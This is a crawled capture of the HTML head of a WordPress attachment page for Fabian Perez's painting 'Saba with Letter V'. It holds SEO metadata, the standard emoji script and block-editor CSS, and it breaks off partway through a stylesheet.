

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabianperez.com/?attachment_id=4742
body_size: 42808
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Learn more about &quot;Saba with Letter V&quot; by Fabian Perez. Contact for price based on SN/AP edition and size." />
	<link rel="canonical" href="https://fabianperez.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saba with Letter V | Fabian Perez" />
	<meta property="og:description" content="Learn more about &quot;Saba with Letter V&quot; by Fabian Perez. Contact for price based on SN/AP edition and size." />
	<meta property="og:url" content="https://fabianperez.com/" />
	<meta property="og:site_name" content="Fabian Perez | Official Artist Website" />
	<meta property="article:publisher" content="https://www.facebook.com/FabianPerezArt" />
	<meta property="article:modified_time" content="2020-05-25T07:21:17+00:00" />
	<meta property="og:image" content="https://fabianperez.com" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabianperez.com/","url":"https://fabianperez.com/","name":"Saba with Letter V | Fabian Perez","isPartOf":{"@id":"https://fabianperez.com/#website"},"primaryImageOfPage":{"@id":"https://fabianperez.com/#primaryimage"},"image":{"@id":"https://fabianperez.com/#primaryimage"},"thumbnailUrl":"https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2.jpg","datePublished":"2020-05-25T07:20:20+00:00","dateModified":"2020-05-25T07:21:17+00:00","description":"Learn more about \"Saba with Letter V\" by Fabian Perez. Contact for price based on SN/AP edition and size.","breadcrumb":{"@id":"https://fabianperez.com/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://fabianperez.com/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/#primaryimage","url":"https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2.jpg","width":800,"height":530,"caption":"\"Saba with Letter V\""},{"@type":"BreadcrumbList","@id":"https://fabianperez.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fabianperez.com/"},{"@type":"ListItem","position":2,"name":"Saba with Letter V","item":"https://fabianperez.com/art/saba-with-letter-v-painting/"},{"@type":"ListItem","position":3,"name":"Saba with Letter V"}]},{"@type":"WebSite","@id":"https://fabianperez.com/#website","url":"https://fabianperez.com/","name":"Fabian Perez | Official Artist Website","description":"","publisher":{"@id":"https://fabianperez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabianperez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://fabianperez.com/#organization","name":"Fabian Perez","url":"https://fabianperez.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/#/schema/logo/image/","url":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","width":2560,"height":1386,"caption":"Fabian Perez"},"image":{"@id":"https://fabianperez.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FabianPerezArt","https://x.com/FabianPerez_Art","https://instagram.com/fabianperez_art/","https://www.pinterest.com/FabianPerezArt/","https://www.youtube.com/user/FabianPerezArtist"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Saba with Letter V | Fabian Perez</title>
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Feed" href="https://fabianperez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Comments Feed" href="https://fabianperez.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fabian Perez | Official Artist Website &raquo; iCal Feed" href="https://fabianperez.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabianperez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://fabianperez.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768968283' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768968283' media='all' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<link rel='stylesheet' id='wp-block-image-css' href='https://fabianperez.com/wp-includes/blocks/image/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
:root{--drawer-width: 480px}
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.2.3' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://fabianperez.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-social-links-css' href='https://fabianperez.com/wp-includes/blocks/social-links/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
</style>
<style id='wp-block-comments-pagination-inline-css'>
.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://fabianperez.com/wp-includes/blocks/cover/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #242A2E;--wp--preset--color--lite: #F6F5F2;--wp--preset--color--grey: #A5A5A5;--wp--preset--color--lite-grey: #E4E4E1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 